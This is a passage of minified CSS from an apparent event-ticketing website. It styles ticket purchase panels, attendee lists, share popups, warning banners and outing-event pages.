(min-width:640px){.contact-ticket-buyer .panel-body .from-user{margin-bottom:0}}.contact-ticket-buyer .panel-body .from-user .form-group{margin-bottom:10px}@media (min-width:640px){.contact-ticket-buyer .panel-body .from-user .form-group{float:left;width:40%;max-width:400px;min-width:200px;margin-right:10px;margin-bottom:42px}}.contact-ticket-buyer .panel-body .form-group .control-label{margin-bottom:7px}.contact-ticket-buyer .panel-body .form-group .control-label i{cursor:pointer;margin-left:10px;color:#000;font-size:15px}.contact-ticket-buyer .panel-body .form-group input{line-height:20px}.contact-ticket-buyer .panel-body textarea.input-text{min-height:200px}.contact-ticket-buyer .actions .btns{display:flex}.contact-ticket-buyer .actions .btns .btn{flex:1 0 auto;position:relative;margin-right:10px;margin-bottom:10px}.contact-ticket-buyer .actions .btns .btn:last-child{margin-right:0}.contact-ticket-buyer .actions .btns .btn.btn-black,.contact-ticket-buyer .actions .btns .btn .btn-yellow{margin-right:0}.contact-ticket-buyer .actions .btns .btn.btn-black span,.contact-ticket-buyer .actions .btns .btn .btn-yellow span{margin-right:15px}.contact-ticket-buyer .actions .btns .btn.btn-black i,.contact-ticket-buyer .actions .btns .btn .btn-yellow i{position:absolute;right:calc(50% - 42px);top:14px;font-size:14px}.email-reminder-btn{cursor:pointer;width:40px;height:40px;border-radius:50%;box-shadow:0 0 10px rgba(0,0,0,0.4);background:#000;text-align:center;position:absolute;bottom:calc(100% + 12px);left:12px;z-index:1001}.email-reminder-btn i{color:#fff;font-size:25px;line-height:40px}.email-reminder-layout{position:fixed;top:0;left:0;bottom:0;right:0;background:rgba(21,35,46,0.75);z-index:1000}.email-reminder-form.information-box{position:fixed;bottom:70px;height:360px;width:calc(100% - 24px);left:12px;z-index:1002}.email-reminder-form.information-box .arrow{margin-left:9px}.email-reminder-form.information-box .box-info-description{padding:12px 16px}.email-reminder-form.information-box .box-info-description .box-info-name{font-size:14px}.email-reminder-form.information-box .box-info-description .form{margin-top:20px}.email-reminder-form.information-box .box-info-description .form .control-label{font-weight:500}.email-reminder-form.information-box .box-info-description .section{padding:16px;background:#e6f4ff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin:24px 0 20px;border-top:12px solid #000}.email-reminder-form.information-box .box-info-description .section > *{font-size:14px}.email-reminder-form.information-box .box-info-description a{text-decoration:none}.email-reminder-form.information-box .box-info-description a i{position:relative;top:7px}.event-attendees{border-radius:3px}@media (min-width:768px){.event-attendees{box-shadow:none}}.event-attendees.no-desc{margin-left:0 !important}@media (min-width:640px){.event-attendees.no-desc .attendees-header .searcher{width:calc((100% / 3) - 12px)}.event-attendees.no-desc .searcher-in-who-going{width:calc((100% / 3) + 100px) !important}.event-attendees.no-desc .attendees-list .attendees-sub-list{float:left}.event-attendees.no-desc .attendees-list .attendees-sub-list:not(:last-child){margin-right:2.5rem}}@media (min-width:640px){.event-attendees.col-8 .attendees-header .searcher{width:calc(50% - 12px)}}.event-attendees .attendees-header{margin-bottom:24px;display:flex;justify-content:space-between;align-items:center;margin-top:28px}@media (min-width:769px){.event-attendees .attendees-header{margin-top:0}}.event-attendees .attendees-header h3{float:left;margin:0;font-size:14px;padding-left:1px;line-height:14px;width:33%}@media (min-width:789px){.event-attendees .attendees-header h3{font-size:20px;padding-left:0}}.event-attendees .attendees-header .searcher{float:right;height:40px;line-height:24px;padding:6px 25px;position:relative;width:240px}@media (max-width:789px){.event-attendees .attendees-header .searcher{margin-right:0;height:30px;padding:0 25px}}.event-attendees .attendees-header .searcher input{font-size:12px;width:100%;background:none;color:#000;outline:none;border:none;padding-top:0;padding-bottom:0 !important;padding-left:5px;line-height:30px}@media (min-width:789px){.event-attendees .attendees-header .searcher input{font-size:16px;line-height:24px;padding-top:1px}}.event-attendees .attendees-header .searcher i{cursor:pointer;position:absolute;font-size:20px;top:5px;color:#9d9d9d;padding-top:4px}@media (max-width:789px){.event-attendees .attendees-header .searcher i{padding-top:0}}.event-attendees .attendees-header .searcher i.left{left:6px}.event-attendees .attendees-header .searcher i.right{right:6px}@media (min-width:640px){.event-attendees .attendees-list-height{height:248px}}.event-attendees .attendees-list{overflow:auto;padding-bottom:5px;border-radius:3px;-webkit-overflow-scrolling:touch}.event-attendees .attendees-list .attendee-item{line-height:62px;width:100%;display:flex;padding:0}.event-attendees .attendees-list .attendee-item:after{content:"";clear:both;display:block}.event-attendees .attendees-list .attendee-item:hover{border-radius:3px;box-shadow:0 3px 5px rgba(21,35,46,0.1)}.event-attendees .attendees-list .attendee-item.safari_mobile:hover{background:none !important;border-radius:unset !important;box-shadow:unset !important}.event-attendees .attendees-list .attendee-item > *{float:left}.event-attendees .attendees-list .attendee-item .avatar{width:30px;height:30px;border-radius:50%;background-size:cover;background-repeat:no-repeat;background-position:center;margin:15px 12px 15px 0}@media (max-width:789px){.event-attendees .attendees-list .attendee-item .avatar{margin:15px 12px}}.event-attendees .attendees-list .attendee-item .action{margin-right:4px;flex-basis:128px;font-size:16px;align-self:center;margin-left:auto;height:40px;max-width:128px;line-height:12px}@media (max-width:768px){.event-attendees .attendees-list .attendee-item .action{margin-right:12px;max-width:100px;height:35px;font-size:12px}}.event-info{padding:0;margin:12px 0}@media (min-width:768px){.event-info{margin:40px 0}}.event-info .row .event-text{padding:32px 16px;padding-top:0}@media (min-width:960px){.event-info .row .event-text{float:none;margin-left:16px;padding:0;padding-top:28px;line-height:40px}.event-info .row .event-text p:last-child{margin-bottom:0}}.event-info .row .event-text h3{margin-bottom:24px}.event-info .row .event-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:640px){.event-info .row .event-text .see-more{width:auto;text-align:left;margin-top:0}}.event-info .row .share-event{margin-top:24px;padding:24px 16px}@media (min-width:768px){.event-info .row .share-event{padding:24px 48px}}.event-info .row .share-event > *{margin-bottom:24px}.event-info .row .share-event .list-socials{list-style:none;padding:0}.event-info .row .share-event .list-socials li{display:inline-block;margin-right:12px}.event-info .row .share-event .list-socials li svg{fill:#a1a7ab}.event-info .row .share-event .actions:after{content:"";clear:both;display:block}.event-info .row .share-event .actions .btn-blue{margin-right:12px}.event-info .row .share-event .actions .btn{float:left;width:auto;padding:0 14px}@media (max-width:769px){.event-details-modal{margin-top:52px}}@media (min-width:640px){.event-details-modal .modal-1.modal-sm .modal-box,.event-details-modal .modal-fe.modal-sm .modal-box{width:500px}}.event-details-modal .modal-body{padding:24px;height:calc(100vh - 50px);overflow:auto}.get-ticket-section{padding:0;display:flex;justify-content:space-between}@media (min-width:769px){.get-ticket-section{padding:40px 0}}.get-ticket-section p:last-child{margin-bottom:0}.get-ticket-section .event-title{font-weight:600;font-size:24px;margin-bottom:8px;margin-top:-5px}.get-ticket-section .text{position:relative;padding-left:90px}.get-ticket-section .text:after{content:"";clear:both;display:block}@media (max-width:768px){.get-ticket-section .text{padding-left:8px}}.get-ticket-section .text h4{margin:0;margin-bottom:15px}.get-ticket-section .text .org-logo{width:70px;height:70px;background:#fff;float:left;position:absolute;top:0;left:0}.get-ticket-section .text .org-logo > div{width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center}.get-ticket-section .text .right{float:right;width:calc(100% - 110px)}.get-ticket-section .text p{font-weight:500}.get-ticket-section .action{margin-right:0}.get-ticket-section .action .invite-event-wrapper{display:flex;align-items:center;position:relative;text-align:center;margin-top:16px}.get-ticket-section .action .invite-event-wrapper > .btn:first-child{margin-right:16px}.get-ticket-section .action .invite-event-wrapper .invite-btn{width:auto !important;color:#000;background:transparent;text-shadow:0 4px 7px rgba(0,0,0,0.1);border-radius:3px;border:0;font-size:14px;height:30px;line-height:30px;text-align:center;padding:0 15px}.get-ticket-section .action .invite-event-wrapper .invite-btn:hover,.get-ticket-section .action .invite-event-wrapper .invite-btn.active{background:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1)}.get-ticket-section .action .invite-event-wrapper .invite-btn:first-child{margin-right:25px}.get-ticket-section .action .invite-event-wrapper .invite-btn.no-margin{margin-right:0 !important}.get-ticket-section .action .tickets-price-range{text-align:center;margin-bottom:17px;font-size:20px}.get-ticket-section .action .tickets-price-range.error{color:#e95656;padding-top:10px}.get-ticket-section .action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:center;min-width:max-content}.get-ticket-section .action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-section .action .float-mode{position:absolute;left:0;right:0}.get-ticket-section .action .float-mode .row{box-shadow:2px 3px 5px rgba(21,35,46,0.1)}.get-ticket-section .action .invisible{opacity:0;height:0;border:0}.get-ticket-section .get-ticket-action{position:fixed;bottom:0;left:0;right:0;z-index:10;padding:8px 16px;border-top:2px solid rgba(0,133,255,0.5)}.get-ticket-section .get-ticket-action .event-title{float:left;margin-bottom:8px}.get-ticket-section .get-ticket-action .tickets-price-range{float:right;margin-bottom:16px}.get-ticket-section .get-ticket-action .tickets-price-range.error{color:#e95656}.get-ticket-section .get-ticket-action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:center}.get-ticket-section .get-ticket-action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-section.sticky .text{padding:0}.get-ticket-section.sticky .text h3{margin-bottom:8px}.get-ticket-section.sticky .action{position:relative;display:flex;align-items:center}.get-ticket-section.sticky .action .tickets-price-range{text-align:center;right:calc(100% + 24px);white-space:nowrap;top:10px;margin:0 0 0 10px}.get-ticket-section.sticky .action .tickets-price-range:not(:last-child){margin-right:10px}.get-ticket-section.sticky .action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:flex-end;min-width:max-content;padding-right:10px}.get-ticket-section.sticky .action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-section .venue-address-9ak{display:flex;margin-top:5px}.get-ticket-section .venue-address-9ak .venue-address-detail{font-size:12px;margin-top:5px}.get-ticket-action{position:fixed;bottom:0;left:0;right:0;z-index:10;padding:8px 16px}.get-ticket-action .event-title{float:left;margin-bottom:8px;font-size:14px;font-weight:600}.get-ticket-action .tickets-price-range{margin-bottom:16px;font-size:14px;font-weight:600}.get-ticket-action .tickets-price-range.error{color:#e95656}.get-ticket-action .tickets-price-range-with-zip{margin-bottom:16px;display:flex;flex-direction:column;align-items:center;min-width:auto}.get-ticket-action .tickets-price-range-with-zip.error{color:#e95656}.get-ticket-action .btn{font-size:14px}.auto-expand-enter > div{-moz-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);-khtml-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);opacity:0}.auto-expand-enter.auto-expand-enter-active > div{transition:transform .3s,opacity .3s;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.auto-expand-exit > div{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.auto-expand-exit.auto-expand-exit-active > div{transition:transform .3s,opacity .3s;-moz-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);-khtml-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);opacity:0}.zip-widget.white{color:#fff}.zip-widget.grey{color:#555}.get-ticket-section .share-event-popup{position:absolute;bottom:60px;width:320px}.get-ticket-section .share-event-popup .information-box-title{text-align:left;display:flex;justify-content:space-between;align-items:center}.get-ticket-section .share-event-popup .information-box-title > i{float:right;cursor:pointer;border:2px solid;border-radius:50%;font-size:18px}.get-ticket-section .share-event-popup .information-box-body{text-align:left;padding:10px 5px}.get-ticket-section .share-event-popup .information-box-body .body-text{padding:10px 15px}.get-ticket-section .share-event-popup.share{right:20px}.get-ticket-section .share-event-popup.share .arrow{left:235px}.get-ticket-section .share-event-popup .arrow{left:30%}.get-ticket-section .share-event-popup .share-event-actions{margin-bottom:10px}.get-ticket-section .share-event-popup .share-event-actions .share-event-action{position:relative;padding:15px 0;padding-left:50px;font-size:14px;border-radius:3px;cursor:pointer}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon{position:absolute;top:50%;left:12px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:30px;height:30px}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg{width:100%;height:100%}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg.facebook-icon{fill:#3f51b5}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg.twitter-icon{fill:#5da8dc}.get-ticket-section .share-event-popup .share-event-actions .share-event-action .icon svg.linkedIn-icon{fill:#069}.get-ticket-section .share-event-popup .share-event-actions .share-event-action:hover{box-shadow:0 0 10px rgba(0,0,0,0.1)}.order-complete-shares .share-event-popup{position:absolute;bottom:70px;width:330px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.order-complete-shares .share-event-popup .information-box-title{text-align:left}.order-complete-shares .share-event-popup .information-box-title > i{float:right;cursor:pointer}.order-complete-shares .share-event-popup .information-box-body{text-align:left;padding:10px 5px}.order-complete-shares .share-event-popup .information-box-body .body-text{padding:10px 15px}.order-complete-shares .share-event-popup .arrow{left:50%}.order-complete-shares .share-event-popup .share-event-actions{margin-bottom:10px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action{position:relative;padding:15px 0;padding-left:50px;font-size:14px;border-radius:3px;cursor:pointer}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon{position:absolute;top:50%;left:12px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);width:30px;height:30px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg{width:100%;height:100%}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg.facebook-icon{fill:#3f51b5}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg.twitter-icon{fill:#5da8dc}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon svg.linkedIn-icon{fill:#069}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon.message{background:#008564;border-radius:5px;padding:8px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action .icon.email{background:#15232e;border-radius:5px;padding:4px}.order-complete-shares .share-event-popup .share-event-actions .share-event-action:hover{box-shadow:0 0 10px rgba(0,0,0,0.1)}.mlb-info-modal .mlb-info .modal-body{position:relative;padding:24px;height:calc(100vh - 50px)}@media (min-width:640px){.mlb-info-modal .mlb-info .modal-body{height:auto}}.mlb-info-modal .mlb-info .modal-body .description{margin-bottom:48px}.mlb-info-modal .mlb-info .modal-body .logo{padding:0 24px 24px;text-align:center}.mlb-info-modal .mlb-info .modal-body .copy-right{font-size:13px}.mlb-info-modal .mlb-info .modal-body .stick-bottom-mobile{position:absolute;bottom:24px;left:24px;right:24px}@media (min-width:640px){.mlb-info-modal .mlb-info .modal-body .stick-bottom-mobile{position:static}}.mlb-event-info a{text-decoration:underline}.outing-event-wrapper{overflow:hidden;transition:padding-top .5s;position:relative}.outing-event-wrapper .outing-event-route{z-index:1;padding:20px 24px}@media (max-width:769px){.outing-event-wrapper .outing-event-route{padding:0 0 20px 0}}.outing-event-wrapper .outing-event-share{position:absolute;left:0;transition:top .5s;width:100%}.outing-event-wrapper .need-help-section{margin-top:10px;padding:30px 16px}.outing-event-wrapper .need-help-section h3{font-size:18px;margin-bottom:20px}@media (min-width:769px){.outing-event-wrapper .need-help-section h3{font-size:20px;margin-bottom:30px}}.outing-event-wrapper .need-help-section b{font-size:18px;font-weight:600}.outing-event-wrapper .need-help-section .support-name{margin-top:32px;font-size:14px;font-weight:600}.outing-event-wrapper .need-help-section .support-information{margin-top:16px;font-size:14px}.outing-event-warning-container.collapsible.with-boxShadow{position:relative;z-index:1;box-shadow:2px 3px 5px rgba(21,35,46,0.1)}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning{text-align:left;min-height:72px;border-radius:3px;color:#2c3943;padding:15px 40px 15px 50px}@media (min-width:960px){.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning{padding:0;line-height:72px;text-align:center;padding:0 40px 0 50px}}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning .text{position:relative}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning .text i,.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning .text svg{position:absolute;top:50%;left:-35px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.warning{background:#f9eed5;box-shadow:inset 0 8px 0 0 #e9bc56}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.error{background:#f5d1d1;box-shadow:inset 0 8px 0 0 #e95656}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.success{background:#eef6e2;box-shadow:inset 0 8px 0 0 #008564}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning.success b{font-weight:500}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning span{line-height:normal;display:inline-block;vertical-align:middle}.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning i.close{color:#737b82;cursor:pointer;position:absolute;top:50%;right:10px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.outing-event-warning-container.collapsible.with-boxShadow .outing-event-warning i.close{right:24px}}.outing-find-tickets-modal .modal-box{width:100% !important;overflow:hidden !important;height:100% !important;margin:0 auto !important;max-width:1200px;max-height:initial}@media (min-width:769px){.outing-find-tickets-modal .modal-box{width:calc(100% - 80px) !important}}.outing-find-tickets-modal .modal-box .btn-close{z-index:11}.outing-info .outing-event-description-info-mobile{background:#fff;float:right;width:100%}.outing-info .outing-event-description-info-mobile .outing-event-warning-container{margin:0}.outing-info .outing-event-description-info-mobile .outing-event-warning-container .outing-event-warning{border-radius:0}.outing-info .outing-event-description-info-mobile .event-info-wrapper{padding:30px 24px 30px 16px;position:relative;float:right;width:100%;font-size:14px;color:#15232e}.outing-info .outing-event-description-info-mobile .event-info-row{padding-left:37px;position:relative}.outing-info .outing-event-description-info-mobile .event-info-row:not(:last-child){margin-bottom:24px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-title{color:#444f58;margin-bottom:8px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-value{font-size:16px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-value .deadline{color:#e95656;font-size:14px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-value > div{margin-bottom:4px}.outing-info .outing-event-description-info-mobile .event-info-row .event-info-icon{position:absolute;left:0;top:0}.outing-info-truncate{overflow:hidden}.outing-info-truncate .truncate-wrapper{position:relative;width:100%}.outing-info-truncate .des-value{line-height:24px}.see-more{font-weight:400;text-decoration:underline;padding-top:5px}.outing-info{padding:0;margin-bottom:0}@media (min-width:768px){.outing-info{margin-bottom:40px}}.outing-info .outing-info-wrap .image-slider-desktop{z-index:15;margin-top:16px}.outing-info .outing-info-wrap .image-slider{height:284px}@media (min-width:768px){.outing-info .outing-info-wrap .image-slider{height:430px;margin-left:36px !important;margin-bottom:20px !important;background:transparent !important;padding:0 0 48px 0 !important}.outing-info .outing-info-wrap .image-slider .img{background-position:center 0 !important}}.outing-info .outing-info-wrap .outing-video{border-radius:3px;margin:0;position:relative;outline:none;z-index:15}.outing-info .outing-info-wrap .outing-video video{outline:none}.outing-info .outing-info-wrap .outing-video .thumbnail{position:absolute;top:8px;left:8px;width:calc(100% - 16px);height:calc(100% - 16px);z-index:10;background:rgba(0,0,0,0.2);cursor:pointer}.outing-info .outing-info-wrap .outing-video .thumbnail img{width:100%;height:100%}.outing-info .outing-info-wrap .outing-video .thumbnail .play-btn{position:absolute;top:50%;left:50%;width:100px;height:100px;border:10px solid #fff;border-radius:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.outing-info .outing-info-wrap .outing-video .thumbnail .play-btn .material-icons{font-size:80px;color:#fff}@media (min-width:768px){.outing-info .outing-info-wrap .outing-video{width:inherit}}.outing-info .outing-info-wrap .outing-video video,.outing-info .outing-info-wrap .outing-video iframe{width:100%}.outing-info .outing-info-wrap .outing-info-text{margin:16px 2%;flex:1}.outing-info .outing-info-wrap .outing-info-text .outing-text{width:100%;float:right;padding:16px}.outing-info .outing-info-wrap .outing-info-text .outing-text .to-offer-landing-page{margin-bottom:18px}.outing-info .outing-info-wrap .outing-info-text .outing-text .to-offer-landing-page a{text-decoration:underline}.outing-info .outing-info-wrap .outing-info-text .outing-text .group-info{margin-top:15px;font-size:14px}.outing-info .outing-info-wrap .outing-info-text .outing-text .group-info a{text-decoration:underline}.outing-info .outing-info-wrap .outing-info-text .outing-text .group-info b{font-weight:600;padding-right:8px}@media (min-width:768px){.outing-info .outing-info-wrap .outing-info-text .outing-text{width:auto;float:none;padding:0;margin-top:0}.outing-info .outing-info-wrap .outing-info-text .outing-text p:last-child{margin-bottom:0}}.outing-info .outing-info-wrap .outing-info-text .outing-text h1{font-size:24px;line-height:22px;margin:0}@media (min-width:768px){.outing-info .outing-info-wrap .outing-info-text .outing-text h1{font-size:35px;line-height:42px;margin:0;margin-bottom:24px}}.outing-info .outing-info-wrap .outing-info-text .outing-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:768px){.outing-info .outing-info-wrap .outing-info-text .outing-text .see-more{width:auto;text-align:left;margin-top:0}}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile{padding:16px;position:relative;float:right;width:100%;font-size:14px}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-icon{position:absolute;left:16px;top:32px;font-size:14px}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-title{font-size:14px;margin-bottom:6px}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value{position:relative}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value p{font-size:14px !important}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 16px)}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value .see-more{cursor:pointer}.outing-info .outing-info-wrap .outing-info-text .outing-description-mobile .outing-description-value .see-more a{text-decoration:underline}.outing-info .outing-text{width:100%;float:right;padding:16px}.outing-info .outing-text .to-offer-landing-page{margin-bottom:18px}.outing-info .outing-text .to-offer-landing-page a{text-decoration:underline}.outing-info .outing-text .group-info a{text-decoration:underline}@media (min-width:769px){.outing-info .outing-text{margin-top:32px}}.outing-info .outing-text .group-info{margin-top:15px;font-size:14px}.outing-info .outing-text .group-info b{font-weight:600;padding-right:8px}@media (min-width:768px){.outing-info .outing-text{width:auto;float:none;padding:0;padding-top:24px;margin-top:0}.outing-info .outing-text p:last-child{margin-bottom:0}}.outing-info .outing-text h1{font-size:24px;line-height:22px;margin:0}@media (min-width:768px){.outing-info .outing-text h1{font-size:35px;line-height:42px;margin:0;margin-bottom:24px}}.outing-info .outing-text .see-more{width:100%;text-align:center;cursor:pointer;color:#000;margin-top:16px}@media (min-width:768px){.outing-info .outing-text .see-more{width:auto;text-align:left;margin-top:0}}.outing-info .outing-description-mobile{padding:16px;position:relative;float:right;width:100%;font-size:14px}.outing-info .outing-description-mobile .outing-description-icon{position:absolute;left:16px;top:32px;font-size:14px}.outing-info .outing-description-mobile .outing-description-title{font-size:14px;margin-bottom:6px}.outing-info .outing-description-mobile .outing-description-value{position:relative}.outing-info .outing-description-mobile .outing-description-value p{font-size:14px !important}.outing-info .outing-description-mobile .outing-description-value .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 16px)}.outing-info .outing-description-mobile .outing-description-value .see-more{cursor:pointer}.outing-info .outing-description-mobile .outing-description-value .see-more a{text-decoration:underline}.outing-event-share{padding:20px 24px}.outing-event-share.outing-share-order-complete{display:flex;flex-direction:column;margin-bottom:0 !important;padding-bottom:0 !important;height:100%}@media (min-width:769px){.outing-event-share.outing-share-order-complete .invite-button-wrapper{justify-content:flex-start !important}.outing-event-share.outing-share-order-complete .invite-button-wrapper .invite-button:first-child{padding-left:0 !important;margin-left:-7px}.outing-event-share.outing-share-order-complete .share-container{padding-left:0 !important}.outing-event-share.outing-share-order-complete .share-container .share-wrapper{justify-content:flex-start !important}.outing-event-share.outing-share-order-complete .share-container .share-wrapper .share-item:first-child{padding-left:0;margin-left:2px}}.outing-event-share.outing-share-order-complete .ticket-review-list{padding:0 50px;margin:30px auto}@media (max-width:1168px){.outing-event-share.outing-share-order-complete .share-wrapper{display:flex;justify-content:space-around;flex-wrap:wrap}.outing-event-share.outing-share-order-complete .share-wrapper .share-item{flex:0 0 33.3%;margin:0 !important}.outing-event-share.outing-share-order-complete .share-header{font-size:20px}.outing-event-share.outing-share-order-complete .share-container{padding:30px 0;margin-bottom:60px}.outing-event-share.outing-share-order-complete .invite-button-wrapper{display:inline-block}.outing-event-share.outing-share-order-complete .invite-button-wrapper .invite-button{margin:0 !important;width:auto !important}}@media (max-width:1080px){.outing-event-share.outing-share-order-complete .ticket-review-list{padding:0 25px !important}.outing-event-share.outing-share-order-complete .ticket-review-list .purchase-info-row{flex-wrap:wrap}.outing-event-share.outing-share-order-complete .ticket-review-list .purchase-info-row .purchase-item{flex:0 0 50% !important}}@media (max-width:980px){.outing-event-share.outing-share-order-complete .share-wrapper{display:block}.outing-event-share.outing-share-order-complete .share-wrapper .share-item{width:125px !important;margin:auto !important;margin-top:0;display:block}.outing-event-share.outing-share-order-complete .invite-button-wrapper{display:block;padding:0;justify-content:start}.outing-event-share.outing-share-order-complete .invite-button-wrapper .invite-button{margin:0 !important;width:auto !important;flex:0 0 60%}}.outing-event-share.outing-share-order-complete .url-wrapper{max-width:inherit !important}.outing-event-share.outing-share-order-complete .share-container .share-header{margin-top:0 !important;margin-bottom:0 !important}@media (min-width:769px){.outing-event-share.outing-share-order-complete .share-container .share-header{margin-bottom:25px !important}}.outing-event-share.outing-share-order-complete > div{flex-grow:1}@media (max-width:1168px) and (min-width:769px){.outing-event-share.outing-share-order-complete .share-header{font-size:28px}}@media (max-width:1168px) and (min-width:769px){.outing-event-share.outing-share-order-complete .share-container{padding:30px 0}}@media (max-width:1168px) and (min-width:769px){.outing-event-share.outing-share-order-complete .invite-button-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}}@media (max-width:980px) and (min-width:769px){.outing-event-share.outing-share-order-complete .invite-button-wrapper{padding:0 30px}}@media (min-width:1135px){.outing-event-share:not(.outing-share-order-complete) .share-container .url-wrapper{margin-right:24px;max-width:500px !important}.outing-event-share:not(.outing-share-order-complete) .share-container .share-wrapper{margin-top:0 !important;text-align:left}.outing-event-share:not(.outing-share-order-complete) .share-container .share-wrapper .text{display:inline-block !important}}@media (min-width:769px){.outing-event-share{margin-bottom:24px !important;padding-bottom:24px !important}}.outing-event-share .share-header{text-align:left;margin:0;font-weight:600;font-size:24px;padding:0}@media (min-width:769px){.outing-event-share .share-header{text-align:center;margin:24px 0 25px;font-size:30px;padding:0 30px}}.outing-event-share .share-group{text-align:center;display:none}.outing-event-share .invite-button-wrapper{margin-top:16px;display:inline-block}@media (min-width:769px){.outing-event-share .invite-button-wrapper{display:flex;justify-content:center}}.outing-event-share .invite-button-wrapper .invite-button{display:flex;padding:10px 0;align-items:center;width:auto !important;height:auto !important}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button{padding:10px 15px}}.outing-event-share .invite-button-wrapper .invite-button.icon{margin-right:10px}.outing-event-share .invite-button-wrapper .invite-button:not(:last-child){margin-right:10px}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button{width:122px;height:122px}}.outing-event-share .invite-button-wrapper .invite-button .icon{width:30px;height:30px;margin:0 10px 0 0;position:relative}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button .icon{margin:0 auto;width:50px;height:50px}}.outing-event-share .invite-button-wrapper .invite-button .icon svg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.outing-event-share .invite-button-wrapper .invite-button .text{font-size:13px}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button .text{font-size:14px}}.outing-event-share .share-top-panel{padding:0}@media (min-width:769px){.outing-event-share .share-top-panel{padding:0 0 30px 0}}.outing-event-share .url-wrapper{position:relative;max-width:500px;margin:30px auto 0 auto}@media (min-width:769px){.outing-event-share .url-wrapper{margin:50px auto 0 auto}}.outing-event-share .url-wrapper .share-input{width:100%;border-radius:30px;font-weight:500;padding:15px;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:105px;font-size:13px}.outing-event-share .url-wrapper .btn{position:absolute;right:0;top:0;height:100%;width:100px;border-radius:0 30px 30px 0 !important;line-height:0 !important;font-size:13px}.outing-event-share 